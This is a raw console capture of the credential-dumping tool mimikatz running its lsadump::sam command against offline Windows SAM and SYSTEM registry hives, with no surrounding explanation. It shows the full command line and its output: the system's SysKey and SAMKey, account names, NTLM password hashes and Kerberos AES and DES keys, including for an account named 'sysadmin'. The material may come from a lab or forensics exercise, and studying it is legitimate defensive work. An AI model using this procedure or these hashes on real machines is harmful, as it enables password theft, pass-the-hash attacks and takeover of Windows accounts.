 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::sam /sam:"E:\Windows\System32\config\SAM" /system:"E:\Windows\System32\config\SYSTEM"
Domain : DESKTOP-D11V5A7
SysKey : d8f743217158c94476ca75fbfaa69a4a
Local SID : S-1-5-21-3978645443-2437428508-1408121194
SAMKey : 8acae06c3f39cf4059b2f8f59632e370
RID  : 000001f4 (500)
User : Administrator
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: 55dce3556a49524755997ab8cba85b40
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 306c24a8cab013eeaa7790ee260ad04a
* Primary:Kerberos-Newer-Keys *
Default Salt : WDAGUtilityAccount
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 0b7a9674d11aff023f4c844281c272be6450b88f79e696d689e7855fe968625b
aes128_hmac       (4096) : 1e68901376e77c5bc45a902f400f48d9
des_cbc_md5       (4096) : 5283c7ae5e730db6
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : WDAGUtilityAccount
Credentials
des_cbc_md5       : 5283c7ae5e730db6
RID  : 000003e9 (1001)
User : sysadmin
Hash NTLM: 7be8f0bda4020a50715488886f2e21ec